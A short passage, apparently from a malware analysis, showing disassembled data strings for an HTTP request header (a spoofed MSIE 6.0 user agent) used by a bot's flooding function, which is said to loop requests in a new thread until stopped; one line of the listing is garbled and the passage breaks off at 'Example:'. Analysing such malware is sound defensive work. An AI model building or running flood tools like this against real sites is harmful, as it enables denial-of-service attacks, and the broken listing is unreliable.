                 db 'User-Agent:Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SU1'
                 db ')',0Dh,0Ah
                 db 'Host: %s',0Dh,0Ah
                 db 'Connection: Keep-Alive',0Dh,0Ah
                 dh ANh Aoh A
```
The flooding function is deployed in a new thread, and repeats the requests in a loop until the stop condition is enabled. Example: